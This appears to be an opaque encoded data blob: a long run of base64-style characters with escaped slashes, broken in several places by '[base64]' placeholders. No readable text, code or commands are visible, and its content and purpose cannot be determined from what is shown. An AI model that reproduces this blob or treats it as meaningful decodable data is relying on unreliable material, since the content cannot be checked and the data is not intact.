StMoJTISpyjApkwKBpdtSErTKC0yEqoQu2rhlRhUxe2mAlTlJFS9SgKl6K4k1UtQxJR76JwlFfxUThKliTTpvUTHOuFq+LRaHmL+JfGZWPsmfP271GZkkmxllGTSZNgVfAfu+nWtsy\/Uv\/Xf2E7KcXnT+FTCtt5\/cr+akkEnItCLMN\/V9oXNqLm92vl\/2UVtXEPc2UtPl79RsgAGQDlEdNfIbv\/HLOrzd517WjSsc5MeZRXW01AS19F+m7HmHbsr8lHzqyzMeO+6PBEEq+\/1XzV8f2qcLym27PbTIxmQ53CMRaH6VY9rMaZY6LZl9gNtRp7uzMdHyQJFejw2+q4ajzFX5Tv12+fP9X0vViMPmh5nlGZ3lk40mQh\/[base64]\/OXt+a9RNohV0XH7Dx0Rs3cgv7xe0LcCSzKcPd9r5\/wVSbpw32In+Uif3Tf6tfGZfbZZGlKZMjSlMmRpSmTI0pTJkafXTJkmm\/[base64]\/eGf3hnlCLClQwJ3\/NZQ9OltnVyiInXx3f3\/AC5h9v0ur8Td8dMxY4WDHz+FlzwitdM8k48UZg\/pfehq\/Rr52acZ9PZmcw5AWwI+5ZGRk7TzoS4Y6jlY2O38U62PNyj1XfFy1269uJJ1zMPMW4kgYHJzIgw3zeFdBuPsuRnFL6TZkdfQdTbEw8Xta5y5xlMwJuGXwatj7Fq93TfLwuxRrgvNzX0HnbTmLV7Ndc2ePenlgSHW\/[base64]\/d9Gdlcw+m\/Q\/sI69vLgUjbEBjcGKzsjRjkwpEPw6Jp1a6\/KO9r2Unzl+pU7dNlMw7FIcQB6o+GvD3fy9vPj+V3n3zm3BHDb8tok1OaK9T9PXFnpxHGj5Rbjyx\/EviKrzFy1+kdWM1fG\/sLZvKfajcgpTMsLm82YugX0grfdq5Vw8zRfEvQm7PO\/zbzD0Uw3C5i2IbQgkeIAiK6PaKvA\/wCGpa0zMPb19uaw5HvLc7+7MhFya49YmQFrRkpCH1BeL+00+zXo9bTwnDDs9n5IYuKxzTqK7ZBcLxl6a9Ka+Hmx5lTbrhNtR7JzFWvFjsjDQsYTyHoK683hqMMKvdf8Lst8t4YmCILp1kZjfw8pV5+vX\/8A6IdPZ2cdGH1FdWvuK\/xiHw2yczLBPxLWrJDQMJLLTIbTIKZDluvelMjYcXtjL5XSbUfoRy\/5l64jb6KdpfMlRNoVdIxey8VA0uSU\/[base64]\/AIl9+PQ3o+LB3qfu8hkOtgvKJeIRKvnP2G37Pqv1enhGZeTnN8ZLdGKkZIP8mmLdIReQh0ukf0dNfP7KZl9HTb4cuzGReyWTZDP9XMtCBdKOsnpfaez4B8P0a3risKRM2l6F2ntvGz5DOVwsNcY+5FZTIwGVJrRo\/snAL+dXi9rdiXqa\/EM7dnlOzmHzdlz38lJItQ5Q9PU0+yJD7w1bV3cfVheImXlzzB8rcttOSLM4W5Md4dbEpvvH3SGvoOr34l5vY6mYcRm4w4qEQsr9avd19jlD57sdXEtbkIy3y9mqu\/VLyduvDAJwEXtrrhwzOEzb6AlvZplWMM5k2nBXn1HVV4mEidO9VbeJZHwouprHxe7TJ8cSgJkwJAXhSVfjwCJAIQe8Be1VZg4rWCJsugiLrBzmG1c95l06ozLJybSOWVrleHmGlLtOxTwutrbjdhvNR3vstXKepeyrxbEuaI8Psp\/[base64]\/UWnSVfk37TqfHd9p+vv8jyp5rbjPKJMhsB4WyEq7\/wBbXFoexur\/ABfOrMi58YZuL4TKv0ToRmr4P9rOLM\/Eb5x2IdCNzvPEunppy12bNM2eNXsRSzpp7nyEyG42zt0zVtrW7K6olZs\/o1x30zl7WnbGyrXOvuF2X8GzhNL5Br0qukkGumutz7bYlgTiy0HEnlZE9Ijehw9Leki5K3jVLm27PDmeGm53Om9JkzHXYuq46q3tSIh5cbrTLdMfFsTa6EvqrjvfDu05fQ\/+D7ZzsvL5DdL7OmJi2ukw4vtPPaqdPVm2XH+028YfQhxUvpr6af8Aa+Zt\/NilxVasqjXtoG0hXBnTUiRERVVexE9dWiTDacXsvLZDS4+P7vjrx6jyc6p6g7fw2qModHxe0sRjNJoz8XJH\/mH7FZfoj2J+C\/rqsyNmoqbUpwKJMc+7d+ov5KIJF\/Zo3903+rXx77bCehgUMChgtAqLagXV6qhGBq9VDA1eqhgavVQwNXqoYGr1UMG1KTh7KB9QohPxUDaAoCgKAoCgKAoCgKAoG6fXQNoCgKAoCgSrxKSaUquFeJNHr\/[base64]\/JnbeX3evTwpDWJuPa2ttfG4SQiAc4Bdd4arOfejWcbOUtq68Q5S3GGTIlZJ5Oi24+26wvoEC5qtstiGmqvl7v8ALGLAykeNkohIaONdKU2Hs\/8AYq+a71py6rXxDsDmEjHHIY4gT2n7Ul8S15sbJc1NmZeffNLbj0jHuPPMo8nU0Ne8le\/0LTl17cTDyvm9qMOs6DZ6bhV9h1p8PB7UQ45ndhSQFxxkQPm5RSvY1bHhb9fhyWfjJcV4mXWVaL3bV31v4eTs0q448ltNWhaRbLH4ZRtnpXjdKsp8UrEZRj66rPheKSsY0k0X0VlMtqxK\/Nj46Lfh1R8JVpEtrempyHi5mXB0mPKVWhy3sycbkVYIGnOZvVyl7tY7qNtF8y2bMiCR25bfMBDXNWMO7b6UjR\/FiJiWlwa0s4ojy9e\/[base64]\/mN5d4nzG269gMwinHJdbRJ4gcDwlWWynyVxLu627g83eWW29y7Sj5bYWbjudGKZP7elH\/Wx\/a5a\/NP8A2D9fi0y\/QP0PciXMdx7e+HzeTN4CJqYOpq\/slXzPV2cbPsf90PEW9sL8DlpLJhyofLwr9A\/Wb\/4vkP23XzLl2a2BKmIGSxbJOuN87rbadte3HarFXzdv183t4e5fLzyR\/fXlnh9249qZkpOQYvKhtOadGgtOmvnNv7SK7MPrv136n+Chyfklv9t5ncD+332QeLpC85JES0\/SHVy16\/X7lbODu9CYlz8PLvLZWbKwjONN2WQOao4Jq06B5q9D8iHmT0paBD28OFxyw9KIQkQmNZX3ZckdaKrDbG25ubzEHGwGVekzH+kw2idpVxW\/lKbWij7W+WmxI3l5s3GbfZFPiWw1z3E9t4\/FXv8AR1Rh833tvyS3NUtavRefH8WMareiuCsMPyXBZjtG+6XhbbFSJfmShhu+M2LOkaXMi6kJpePSGxur\/RT8fyVGVcuh43AYvFIixIo9VO2S5zuL+cvZ81qrlVbqlqBKAtUmCab0Rg1RtRCNz7p36i\/koEi\/s0b+6b\/[base64]\/fXxpl7X6iI+WHzZz2CTKZ0lRlVH40SdJf7MC8P82vgdG\/ES\/QIpmWleYbbM+R8GvCWTrYMNp4hbMdOmu\/VfwrsjMubbuwgwsfHbjLpcZi6tPvc1aabZs59lMQ7x\/DluElcahySUQlByj7pVx\/tdM4ypWcw9ntY4G2JjjfY4Ov6tfL0n+WGHLFnE9\/kawmmEb1q8fIXor7D9dr4w6738OBZrGAqLptzePhX0+iXl77NFdxDCJpPn+ktepreVtUmQ2rhsknSdiBze1at3LMKBfK\/CEtla1JWkVUnUrZPlBgnx+xa6Z6vFV+SnxNZl+SypqNhyyj4BqvJE6WsO+U2cTV8MCqYl3VHJSdDE\/6E3njVXpwDkA34hqvJMaWvZnbOccJJL2HdZXwmSJT58M79WbNKeiuxXui8BtGPvpprSNsbGPwzrlsrUrrxQhmurT4TrO1MOibZhUMXYnE1\/V6q0x\/FzRby6VAeVkmXGT0q2Qm0Se9XLEfydN4zV95PJ\/[base64]\/wCjqr5791SL1l9d+piYiHn7dOLhZ+MU7HJpcEv81HXlNpz2hIa\/LNui2q2X6J1N8TGHkXzL8sJ+SRMpjoxuPNr9qCJXtdD9nwjDPt9f5HUvJPY2LxMVz96sIeSkDzi4nKI+7VO1+1tPhTp9GKT5dHzU\/NeVuNkrsRWYcSS\/15UFNPL7xCJ\/PXnU1W3zl6mylYhxXzk\/iRhScVAXaeYmnlpI6MtiXYwtNpo9oi\/8NfSfrOpek+Xz\/e71Yh5twu\/tyyJZz1yT8KS9qF95gtBGJ+zX1HGcPnb9qLiQJ5CUQDc+oX6VV2z8fhy1ib+Xuj+FLyjZKQ9vfKxkL4Miaxba\/wBpzCRVv1dU38vH7\/[base64]\/[base64]\/7D40y9b9VONsPHr2NA5zOhEAnGiPV+dX5prvh+ga9jhG5sET\/mXDjmtg0lNL\/9mZ0t\/wA4q9jTbwR5lxrzEzLKz5gNugTI9OKBIvuN6i\/[base64]\/AVcsW8ui0eH2s\/hakC\/[base64]\/qDqjxU+0fc+q2HMVb01TLPZbDmWB\/iz8k89kf3QzuR2FPL7pmXEea1\/nadNX\/EnDKvYiJYLnmdtvdm7Mzio8xl6PHRkoT1+Uy081eN3OrNs+H0n6\/vREQq8rk4q7gixYZNpLcEvjMgi8unTqEXR9qvk+7+si0T4fVaO7j6rIYsV\/U6z032CIhdsurSVfE9zTOiX0PW7POFHnMB8GIT8UGgx9lK56bo2y7ddpl5h8z98zJMSRDsrMjToK\/iGvq\/1uiMQ4u3vmjxvKjyZUtw1uREWrUtfW040fG9m83W2PjKyVjL82tvmiXFWk1de2tAa0OTnLK3GAnSVfoDXB2NnO8Q9LRr465ldeR+5\/4kA3RkcjiBPB7VmSNTLWbu3FJv2VbYVFdO6dioOlfTX1PQ0RWkZfn37jdy2TEPsz5X5Pb+74SLPTqZ6KKfGwT5WtXebYoiXT5VWuya4cdNku1IyDQiDYC2ApYQFERET1IlVy0RqlSgy3rqchlEGrRUtEm1ZJFSyVISiSLREo3fu3fqL+SoMJYv7LH\/um\/[base64]\/2GudMy9P9Z\/veZ5kUBfd0DZWY4830jKvzKLPt6T\/GHnHdL5MSd1bk1o46y0MBhxE7Per1OvTnLur4h4L3XkTNxBA1LpkRmX16+y\/XaOMPn\/2O7y7r\/De25kc+0ygKZeH9OuX9\/MRVl0LYfUZvGf8ApULHHxhQQ1O\/\/ec+lXwuqf5PStbk1vcOQjxYjokaADY19D1MytjjDyZvDORnCdRXr6S8NfT9KkvM7GyHH384yKaOolezV5V7sZM20rY6V8VJc\/[base64]\/[base64]\/wAUOwfLyA\/GhSTze4HBJuPBhgRWL3iLTprt0dWcsZvEPlI1vXPbm3Zkt0brkyJ8qcZdAZJaui37oj7Omvb06MQ8ntXzKCUcaPId\/duhh14tQkic1axVjPhPA3VlcNIZ1mTbjJageBeVfq1jfVFmlN01XeV84tzN5UMx8Qjx6NHHwkOnTzV5HY\/Vw9HV+1tWXXfLT+JDbuINwMxHmsk8BE62B9RpXPo8tfJ\/s\/8A1aOxE4fT9H\/2X4\/b1XsTzm2TvyMYRciMd4fvYL3Axr8573\/rW7qTmsS+16P73V2ZiLS0zzm2Zi2oB5ZloC6nEHE8K11\/rNu3X4tD1OzGqa5rLxTExs3N5FMfgsc\/lJvcxGbJwkT0rpRbJ614V9rpmdj47sXrr8zLvuzv4bc\/lHmZO6si1goy2VYEfTIlKnoUkXph8qKXyV2R1p+ryb96uf4xl6qx2y9obFxHw+CxQLLALLkpP20glTvQiSwr9RErbR1q0nMQ5u33r3piZ8fZpTDi9dFROOqve1W8PlNn8rOtbTzszC5SLk4LvSea+89BJ2KipXZxzDl9S9SYnzkxLx\/DZiMsR1ET7YLki+u1YfA2+TEOj4vceDzQoWOyLL\/[base64]\/Nr8irP8AOYfZ1tisPP8AldsO5Qc3i4+rqTmnCuvhRw\/\/AMtev1tvCXbNsw+efmFhQwefn4j4hHnI5No6Vuzl8Nfcfrd3Kr5\/va8y9XfwcYY5O6pSmn+Qx8cZLop7bnMA6iryv\/YdnhTrxxfQndWYDFw3HV4A2JcqV8f068rPT1Rl4G8yvMbJTJb0ZsvhWfYFV5ir9A\/X9CMOXudjjDzllMvlZD1zdMkr39XX4vBvvm0tYfyMkDVFvWlYctrmsZd5VEeP4ai0KRdfi6ZCJHxqIlrliyHDEeUa2rCMqGRkzBNKrpKk0V5sEJjxlYCXmqs0VmV5EZlurqJ5RqeGE8myRBejmJA6Qn716cGtLuzbL3DJYdBmQfL73vV5\/YjLu1T5U\/n00U+HiJLf3bfjIfp1lqq17E5h5dzBgzjgDVci9qtaTmHFfxKXbxooxz8Wkq5rV\/k2z\/F94vJYmXfK\/Zb7KIOrGt6re9Xu9afDwex7dMcW6FW7nmPCDVa1TlCPVfuplWYMMRFOWrxKUVWyG1KhqpegbSDBaszC8ajKOCOmTgRU4\/[base64]\/[base64]\/TaLTmIe9q\/[base64]\/du\/UX8lA+L+yx\/[base64]\/3PNeSlswXRedVBJ4a\/I7\/\/ANsvtddM1hquEAcjFiZBs0RSN7X+ly1pOyZtDaZw+cnn7io0TzQyrEVFNXHGyf8AWRiNfcfqtsxRz74y9q\/webeGFtrO5pxqyzX247Tn0QEtX61eP++7GZcc0\/k6Z5xZoYOOeFFsmnmKuT9TpnZ5d+cVfNPdGajScq66TpG+Rfdomolr9K6sYh853dmZUhuZEgM\/3a6iD4L6Rr0KWy8yb4a1kp\/SW0uMbH0l5q2+NhOyJV8eQBvB0jQxKsb0XpMS6hAx777QKgah0+JK5ZjDorVlzsI+jBmSECDV6WwWq5HlTBgjRwuUfaWuqvlyX2YYESebhfYiAB\/aOroGt66sue3Zw3SLMXTpSZCU9PhRyotpK74lG9nJ0Mh6jKOh\/aNFqrntXDqrsiXSNoZtmU40R8peta4NlHoaNjsm9sN+9NpmgcVENY2rjmcPRxyh4bzrTiNIBFfSRDWtHDujBcA5ojhx8J+Gpszpfw+4f8MGVfyflJt7rqh\/[base64]\/a7PXWFqOyllfPjNvAWkbFWXDDW05V+I2vuDOykg7exMzKyltqaitE5pRe8lRLCnrVUSomce3NauXpHY\/8NW75itv7xy7W34q2UsbGVJUpfShEio0HyoR\/JXPs2R9F4l6l2z5N+Xe1UByBgWpuQGyrlZ9pL+pPaFSTQC\/[base64]\/Cy3FNyKiHGIluqjdbp81cG6mHRql24uzhWDqQKi37KnKplRlBtSki9lAWtU5QY79279RfyUyHxf2WP\/dN\/[base64]\/u9HS29OCOiq6QeEfdryP2kZ1S7uhH83j\/eb8ltvBmo6+Yhm\/RHTX5jOr\/yy++69M0W20fgxwTKiXTBweqBezq1FVIxFme2vl4T3phns15pZKe62qNC+3pI07fs+Wvo+r2YpTB8eYfSLys2uGztiYXEkmh0GerK\/vD5i\/Wr5\/vbJ22cdq\/yeevO5vP7gdcw+GaVtktRypzmkQQfrHX0n6bXxrC2+cVeHMvt7M7Zcecx3w2RfIvtZAHqP+fX3OiMw+X7UuKZ\/L78eJxsUMFIvCi16WjVEy8PsbZhSw29yy0MZ7z\/AChyNqnaVdcw5qzZvG08LPJDcnMFG6ZfZCq8y1ybJehprL1XtXHNx8ZrdD7wR7a4JnL160RZxgFjmAe0lWpXJerz7uzA\/FxXgYMI8nVyEfhrsp4eTtplyHIbPyT6ACyBQhHSRau2uylnn31zJMf5ezG9JHk+n89VvshanXl0DFbWx0cw+Kyrkkv7MVKuS8u\/Xpl1vbe24oPg5GmaQ\/s3E1VyWjLv01xL0\/i2xkYkYhkjmoNBV5+2r2tMeHhrduO+Dl5WGY6TjSHBAV+tTXLk7NHP8Kai8Yab83KKVpLzn2v\/AISYk\/[base64]\/ryM9sdcqQfNXXTrcnPu38Hn7zO33KycaRAhS3I0KVymyB6a93qdSKvE7\/cmavMLy9FVDxL71e1ERWHy3m9ljCkNzRXHiBHKIk6IiikRKvYiInaq1hNnRV03bXkL5iblIHjxyYCAdl+MyaqySp9FlEV1eHZcUT11hbfWP6umuXo7a38NWzMOjMjcDz+6JY2VW3FWPFRU9DTa6l\/ONUX0VhbfM+msS7vCxGNxEUIWLx0fHRGfu4sVsWm0+QQRErGYz7TkOMCtlRLKlUmFTW0HUoqule5arhDN0h07FxWpmqcqWbjGXF6gFpVfYrOarwwwOTCQkb9pLdtZynEpWMzPVxW5BqbSpYkt4axnXEtq7JhZxG27dW6Oal4EvdXRqpFWWy8yy3BVUUe2\/BLV0WtllFMs1mM9BBHFMUJeKcLqlRSUzXCKXKdkoimSkoJy37kreIYzbCF0R6InayqlTMIhCytkQu9KymGsOl+XOTOBuKC8C+I9DiX7ULhauDfLanh7STiKKnovXJLqqYXZTKUNFSUQKBi34VZKN2\/[base64]\/4jIMnDv4HGYo1GTkJQ6be1zadP8AOr4rudX47T4foH6nZG2uGQ5Pbx2Tk7bAU0wYbekk\/tOXV\/LXg7uvNbZdeykcnHs3ACV5kbSxrTKKU50XZr1v\/uDpH9G9XnZHFO3EVe8Z7QRscZ2sLYiIDXna5zZ4tJ\/k8MecO454pKgRl6TbhaeVa+7\/AFEfxhr3IzV4ly8PNOPq4y4YF8tfW6vD5rdVrptZ4j0uxxd0+17VdcbMPOtqyusbgslKIFeAW\/51X+dEdfLr+3Njm50zeC7fr764N+\/L0dHXw6tLx6tRkZZbQVEdIjWVLZl221tMmR3b6T4r7tdtIy5L1aVlsA5KuQMpb2hXvrasuW2tzzI7RFbq2rkY9XMI+GtoupGpRrtE\/aluFWUqRqZ+N2l0XdauL861SatY1uhQIMiHoUDUtNZ3h0Ud92RNKS0bDiaVENX0q83d7ejqnw8p+cUJY2+MtD16FkGJiP1xGq6YzDn3rDyO8ukzHmvtTE5I0WA+98YZJ4TFkSd0\/pDXRSvlwbZ8Ptjs\/CDiYsldOkphaz4aa6qw8yYbaXBK1qjDHLtqrOYRr20VJSPBgVrEmDD8NORlFTkZFWQReygZUYRgUwYO5qtkRl20yEutSGrde+gNSemmUTBhLZaZUmDFW9XyEpkIoktWzCME0klMwYJpWpRkWX0UX5DStMq5PEVWqZIZQiKVPLK9a5cu35umI207Cbe+xb5X\/pF7tTWHZSmHlrPbrkxwdILA1\/VW7\/o139fVmWO3sTWHm\/eW+pEX4y7yIcjlIVr39GnEPne32sy5ZjNr7\/[base64]\/dN\/[base64]\/a0MkQ6vzq+f\/AGtMvrP0W\/jOHy6zXmzuBvcM3IxnhRyQeouHs+7Xn26kXpl7+3OX0I8u9vYjcEPG7nfgImRbaZlNak+0a1jy18d3\/wDxXw4+1eYh13Jir0dWRHgVcuucS4Nc\/[base64]\/l2aq+Hmrz\/AMeDu7Vy0V3n0tsSm\/pA2Nb9WMuTsu1\/wgY09w+YGDkON6\/[base64]\/[base64]\/i7ZnyLE8gxG17z4l+in8qpUxEqcmyxtuY6MKq4CyjtxJ3iPZ7vZ+G9WwrNpc2i\/ssf8Aum\/[base64]\/1OzjZ8WNybVyWP3RMx37vdeOO+WtsA1ctcFdkTGH2l5iX0n8nNzQ86T7kX\/LtvQmWHYa\/1L0YfD+jXyn7XTEWy4exHh3EgRA5\/DXizLzqf7nm\/wA43lh4aQYL4var6r9LZ6kf7Xz+y+SFXnblX3+j08Pt3w5zlNwBF1KHOfsjXXMPL2bWdtXOT2MhFyTw3Bk9Rt1z3pk03xLtO8f4hsdjekxjcWQvEGnqNjqKsfgy7\/yIhx2X5rzM0kg0ddR4h8LndWtNeHNbtNVa3zPBDMnHB0+yNb4w5bb8s\/HebeUjyAYcxTshgl06l5qmCLLTP7il57pPNh8IOj7lKvjKtrNELNS8e9peW4EX4KrEFLNtx2abeRCUqvDpzluEDMgBt2W1c22fDo1Wd12hnBclwxEkISIeWvM2V8uyLOP76xBbn3tkmHnEbZ6xC0V67NLg7L2t\/BjstrDwt1Zsg1ETowGHlTt0EWqumXmbYe3z7acnPLEcXjTKmEdSrg0u2hg2hgUMChhCoqlDBlaJFA1VulOSCcacglFOJFS9DiZRGBQwaS3pEqmakrSJwk29TyBenICcapFlcGl21eIyYJRTiei3ocWXFhyZbmiNHcfLvQBUrfLbsq0Zn0taYj226Js\/IOD1JbgQwFL6fGf4E4fjrWuqVPnrHry4Rm\/[base64]\/JjBplN4JOcBDZxTampL2IRIqD\/LXn7mtIeyjt3dlc8y6ohAq2qVlhEwmRmWUGFbbX+td5U\/HxX5kq2ETaIbLE2pHbsUx4ny72w5R\/D2r+Kp4spv9myR4saKOiOwDI9+lLKvyr2rUqTOWRUhpeEvkohxaL+yx\/wC6b\/[base64]\/[base64]\/qIw9O1MVfOLcc5xl165eEq\/Qev8AR8l3reWmQIpz5IuHzai5Br0MPLmMuv7f24chBAf0awtLfXDYsh5fg6ypmC6\/etVK3XvDmGU2XIjOKLLa\/[base64]\/tXD5iKtbS4dlm0kVqZUwxjW60yrgyrZVMLtpkJTIKZBTIiNVvppkMqyBQR3quTAvTJgVqrkUMwjoYgUMQjqsSoYvatWyCq5UFMgq0RgSsRJUs+nFjuSD91sVK3y27K0rMyibRHts0LZeTfsUo24QL2oq6z\/AACtvx1rGmZ9srdisevLb4O0cTFsToFMcT2nV5b+oUsn4b1rXVWGFt9p\/[base64]\/gqmEzOFtFdF6P01G5D2eutq1wzswUE0cUbaUXhVphWJbjHackwY10TUyqovHtSuDb7ehpjw0efqGW8ttOhVWqTPhSa+Xq7+HnauQXb83MfCmv70e+wcIdKaAVUvrWydtcWycy11y9Mx9rqtlmSLJ3ttdv6S\/8Kz4N52fZfx8XBh2ViOKGn9YXMX4V7Pmq0RhnNplnVKBQFAUDS8JfItEOKxP2SJ\/ct\/q18Nl90yKZBUZBTIKZBTIKZBTIKjnkFXjyCgS6UDVW9Al6c8AqvyAp8gWr5BTISoBQLU4BTASq4BTAjIr9lXwgymAVGUimQUyCmQUyCmQ26VXAS6UwBSvVshKZCXqOQL05Bb1HJXAvTkYIqolMoGpKZEdVMQKGIFDEChiBQxAoYFEigd7NRMZRZ4\/\/i1m5QNpjBYeVmHI\/aHEX6vLWtL4WrXL5jbbw7So+7JjobJFykadtdsbcK\/[base64]\/wAuc9jVacw+Sjy40VdXwrjfSPT7uqvnu3+q5S9mv7TnGGLvecceO86d0JkNRjXy09ea7MPU6v8AKcvPW6nmspsufOAfYIq9jo\/w2O7db+L5sZ9s3XpGpNREffX6H14zD4rv28ptsuxRda6xhYfTXVSMPMi+HoTE7h25jIut2U00WnvWsb65devfEFyfmbtMQ0fvBsiL2U5qpFJhtbZFmgS9\/[base64]\/RsQNNMgjbTYtNp4QBEFE+ZK0xhjOZPogqUISjUpy07fU5YeIURWxvloS1Zy7NUeHmTdGXXHYVuEh\/[base64]\/LLDhDNayhLZFjkF+9FFf5KtXZKeCxMWn8Z8QLaC91SbUl7VS3ClkNcxhCjLoHw0mqVRK1bELiq20KvNWmUww5jojJ0iiCHdVJJTx3SbO6KnZWkXZ8ctgxW3c5uF3\/0rGvzEVbK62Co2K\/ScKwp860ttiCKS7ftHyjyQIS57INQ2j4\/DR\/tXPkUlsKL8mquK9suuk4dFZ8tto4c1mM4oJ0jvlS\/tiuneglyIvHuFKxtMrWnL0Pt5tGsPCBE0po7LWsl657SUXC3qGplAlECpBQFA0vCXyLQcUiraJG\/um\/1a\/PeT7lkIt6cgmr1VbINXqpkGpKZBq9VMg1eqoyF1JTIF7KBqLarxcCrep+QJT5AVE3yCo9gqAUBV+QKcgU5gpzBV\/kEZESLT5A3WVRyBrKnINqvMFOYKcgU5ApyBTkCnIFOQYq3q3IJTkCq8gU5AqvKQU5SCpzKcSKZkxKNVvVuUIJTlAWqZlGBTMmBTlJgU5SYIq2pykwahKpU5SYPRb05SqWnKQ5E4fLWutFnDPPjZx7u203DbZN3U6IkKe7qHVXLvvxduiuXhHzI2Lhtsx2GId46EOkm\/aq\/T7XyTh27dMQ4pGjQzX4bWae1XrTeKw4uL7EeVcYY2xNutilgGG3p\/RrzNlvLPZGHQCuiUmfDmhDUcpSKcpCVdIoBFsiqXARqlp8kvB\/[base64]\/XbeUPl+\/ocjn46YyEg4Rqjo+DhXsYfP7a4csnZGfAkCeS6krVyk2q1v8AHEw4Nm2auiQdxbUci4OSWPdcktmI5SOHh01hemHT1+xl0rD57ynLI5Ycgy+EQgbKBINlzxc2odIVzTbLthTYnc\/lzi90T5ZQ5T2N+z+A0NF7v2nKdbUqTfDBz2\/PjZGd\/cO324kGYQ\/CvO+NB+rU01eWO7Z4cK3RuHL7kyTMY2QZZZEWhZbTlX6Vdldfh5trzMt62rsIzH94ncGhHwr7RVS\/p266NzhYoGnHdI+GuDZfy7aVw2UC0t9iVlNnRrl27yA209uvzN2vABrqstyhlTCVNQoyzzFq\/RrC1jbZ9njVE9SVXLgmcsElqEMc1q0Sg1OKVaJCkl0qcoR6fXTIS3rqMpwRONMmDHEsl6ZMIb1OTBK0CKtqBt6IwL0MFqcqoyTjTKpL0TlYRMTkp1liw3HBXscVNIfpFZPx1rWlreoUturX3LY4myZJ2KbKBge9ttNZfJdbIn463r15+ssL9uPpDaYm18PEsvw\/xLie2+uv+bwH8VbV1Vhy27F5XoiICgAKAI8BEUsifMla5YnUyCmQi0yETjUGDqCUe6pmSsOb+YQm4kJtF5VVVVPwVERmXTWcQ8V7gmP5DKyjMlIBdIW07kEV4V9B1NXh8\/290zKmRskIvVwraY8ufOIDbR3UkFStwqvEiTVBwC1WVFqMJycMpQJCLtvU0ui0LJxwTFHR4Iqca6IurxaTk3lkSkBb6ArluvDJit+HTwqKwTK7acMEVUcX5KtlEFOQaqpmV\/VWc2aQuNo7kLAbiiZp1hHmI9xVpERFsSKl0qlq5XpLd9+b8gbq+CjwWXBECU33HERERe5EqNVcSttt4c\/dEe0UGycK7eMOQiELaCXRFU9C0jEJTOzlcBlkWkbaElWyekqt7Qp2uVyU0Iqq3Q04VSw2bB4HcOZcFvHYaTPBVt1m21RpF+k4thT51qsXiPa0Q6pE8jcvNfbezWTYxrKoirHYTru29CrcQT5UUqrbbH0TxdYwflbs7C6TTHfvOQKftE9et\/8Ao7I3\/NrKbzKYrEOgttA02LbYC22CWABRERETuRE7KiIJTDwqZTWGUyRPuNRETUT5IKJWN5aOwMtoyy22KcAFET5uFc0tKwcq0XJRAoEtUowKkFA0k5S+SoHEov7NG\/um\/[base64]\/dQ2haD8yvPi6ks4u+pnEspQVCooEq2UimRyPzn3w5svZeZyMQdb0eORcKit8yvr15fJvZ+39xb7y2e3g+fW+HHryHFX39X\/hrfZu4Q69PXywW4k9J7xFN6oe7XXqt4Z\/HhqO4omQYhyZjpiHRITFxteYearxby49tH1Y\/hb825HmTswI2VsmZwYtsSi\/tR5tLn82uHfHlOqPD1EvbWM+lZjyaqoiVPIwhJUVacjBtkpkwRVRKZMGrxplEQSi8QW9EYRqt6vEmDdSemrmEalxoYFxoDUlAygKBasgUDVW9WmUYNqkynAqQ5F7qZD0W1MowmBfo0ynDn3mBiRnwOoiJqECE6+Y\/b0mL5h9J+n38Yw8Jy457S3U9JAf8u97P0arrtzpD6Gs5nLz95nRxDMnkWbKxO5xVO4q+k\/W5q8L9lERDlcSML80h0akL2Vr367Jl8zx5SwN1+Wn73iuSWARD9mtqbfKnY6nJpW1djw28m1j5s\/4BBAjdcdHtL3RrWZ5OfX1JiXRHNi453GNzgmR0JyR0On6ObTqrHi740h\/yyYgDPePJwnVx4dUm09v6I1K3wI50LacWHGaeluSPjIpEcdoOZpyt6eHNu0ZaTt\/YSTciEl2L8Ow2XIRJzFV52xCmvqO6PYyPGgJGZ0iAj4bVx2s6po5y7GRlS0jXLdMVYBoRkIDWdl\/T6qfwkeVLm0Nqu70zTHTze5gEYDJpzMQw1fznfFXNMue9nrpw6hjxYplZKIwx1W9SnJl0qVogxVvRQlAtX5JwZfSnNVZkwFIanKMGavVTJgzUlWyEUr0yG0yHCJGSCAqRL2CiXVfmqcoXcTbmYl2UYisAvtvLo\/EvN+Ktq6bz9GVt9K\/VskXZLfAp0xS9LbKWT9Ir\/[base64]\/KvxdZwflfs3DPdVvGJkJOhEWTOXrKtvoKiNp+jWdtkymKw7zCwePXGsI5ZsEbu0QWER4dlkrDLaIaa+iISIK6kS6X9NuF60hnMYRjdO6rQrJbKtJkiMkM0aDUXf2J6aymzWIwv9oxFlZEpbicsdLj6Lqn8lZWlNXUlWs2xq0CUQKBFtRJlSgUCF4S+T+SoS4rDT\/KRf7hv9WvzXL7dPamQlqnILUyFtUZQLUyEq+UimQUyGqSJTITWlMh2tPepkR6\/opTIFMqZCaypkGsqZDaZBTIKZBTIKZTiRTJiRTKBTIKZBTIReFMBL0wEUr0yEpkFTkFMgqMgpkN1JTINSUyE1LTISmQUyCmQUyCmQVOQUyGl2VOQ2mQ0u2mQoramRJe6VEyBTBtFM1QEH2lqa0mUTLke9\/OjbGz2pAo6uRlxx5m46a7foV7fW\/[base64]\/EvMPs1ly4y7NUPD+zc2u1cbuXbIOK8U4W\/h5VtNh9odNW2Zu9DRZrrGLNNZumrplzDZeyvT0z4ct\/DQ91\/Ettpiwu67OLT0Q5iq8WcV\/[base64]\/X+SmXV09k0l5Q8w9ohmoBZLF\/[base64]\/DF5CveYGVDdu5Ixt7Sxbupps\/+ceD+rH6Il4qi7ntsfVhQaYBplkEaZZHS02CaREa4byzjywy7aNJqgcTjRlMIKmJOODF7atlXlgUVFBDrKo5NMGqt6sniSpVIq2oMiNj50xbRYrrye8Irp+cuxK0rW1vUKWvWvuWxxdm5J6yyXWogr2oq6y\/APD8db169p9+GFu1WPXlskTZ+LYssgnJhJ2oS6B\/[base64]\/UrOdn2MOs4by82jhVA42HakPj\/AM1L+3O\/pTXcRX6qJTlMpw3ZLIiIiaURLIidiJVUEREtx76CcEHUir7tTAerznT6QuELfuIq2qJqtFkJ8NPqSpR7CFwqcownbHUJF6ErO0tKwr5jiOE22PFQ8VvXVYgvLq214HwWNAyT7SRzl6k7qxtK9IbGtUaG0BUoIq0SbQFAVCSF4S+T+SpQ4ZG\/ZY39w3+qNfmfKH3ie5IlOUBdRemnKAX9dOUA1F6aclOIVb05HEl6ZOBL1OTgWqclsCr5UmBwqeSMSOFORiRVcp4imTiKnKMSKZMSS1WynEi1MmJFqZVyReFMmSX9VMpF\/VTIbamQWpkFqZBamQWpkFqZBamQ1VtTIL0yC9MhLrTIFutMhLUyC1MgtTILUyETjTIS\/qpkF\/[base64]\/DR5lT86k7beVnrMOO027DcPxafaGvkf2\/XjW97obHsC1fOZdci1MhC7FpBBeq20N3DQB9a1eK5TFXhj+I3fe2Nu